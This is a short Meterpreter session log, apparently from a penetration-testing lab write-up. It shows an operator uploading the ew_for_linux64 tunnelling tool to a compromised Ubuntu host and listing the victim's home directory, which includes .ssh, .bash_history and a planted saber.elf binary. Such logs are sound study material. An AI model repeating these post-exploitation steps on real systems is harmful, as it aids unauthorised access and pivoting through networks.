 meterpreter > upload  ew_for_linux64 /home/ubuntu
[*] Uploading  : /root/桌面/VPN/ew_for_linux64 -> /home/ubuntu/ew_for_linux64
[*] Completed  : /root/桌面/VPN/ew_for_linux64 -> /home/ubuntu/ew_for_linux64
meterpreter > ls
Listing: /home/ubuntu
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 1908 fil 2024-10-18 17:57:53 +0800 .ICEauthority
100600/rw------- 51 fil 2024-10-18 17:57:49 +0800 .Xauthority
100600/rw------- 10225 fil 2024-10-18 18:01:36 +0800 .bash_history
100644/rw-r--r-- 220 fil 2020-01-20 15:58:22 +0800 .bash_logout
100644/rw-r--r-- 3637 fil 2020-01-20 15:58:22 +0800 .bashrc
040700/rwx------ 4096 dir 2020-01-24 11:54:12 +0800 .cache
040700/rwx------ 4096 dir 2020-01-22 21:14:16 +0800 .compiz
040700/rwx------ 4096 dir 2020-01-20 16:13:53 +0800 .config
100644/rw-r--r-- 25 fil 2020-01-20 16:12:33 +0800 .dmrc
040700/rwx------ 4096 dir 2024-10-18 17:57:56 +0800 .gconf
040700/rwx------ 4096 dir 2020-01-20 16:12:39 +0800 .local
040775/rwxrwxr-x 4096 dir 2020-01-20 16:59:44 +0800 .pip
100644/rw-r--r-- 675 fil 2020-01-20 15:58:22 +0800 .profile
100664/rw-rw-r-- 5 fil 2020-01-22 15:40:43 +0800 .rediscli_history
040700/rwx------ 4096 dir 2024-10-21 16:38:37 +0800 .ssh
100600/rw------- 4156 fil 2020-01-22 12:51:42 +0800 .viminfo
100600/rw------- 774 fil 2024-10-18 17:57:54 +0800 .xsession-errors
100600/rw------- 774 fil 2024-10-18 17:16:38 +0800 .xsession-errors.old
040755/rwxr-xr-x 4096 dir 2024-10-18 14:58:03 +0800 Desktop
040755/rwxr-xr-x 4096 dir 2020-01-20 16:12:37 +0800 Documents
040755/rwxr-xr-x 4096 dir 2020-01-20 16:12:37 +0800 Downloads
040755/rwxr-xr-x 4096 dir 2020-01-20 16:12:37 +0800 Music
040755/rwxr-xr-x 4096 dir 2020-01-20 16:12:37 +0800 Pictures
040755/rwxr-xr-x 4096 dir 2020-01-20 16:12:37 +0800 Public
040755/rwxr-xr-x 4096 dir 2020-01-20 16:12:37 +0800 Templates
040755/rwxr-xr-x 4096 dir 2020-01-20 16:12:37 +0800 Videos
100664/rw-rw-r-- 28080 fil 2024-10-21 17:50:45 +0800 ew_for_linux64
100644/rw-r--r-- 8980 fil 2020-01-20 15:58:22 +0800 examples.desktop
100777/rwxrwxrwx 1068640 fil 2024-10-21 14:23:38 +0800 saber.elf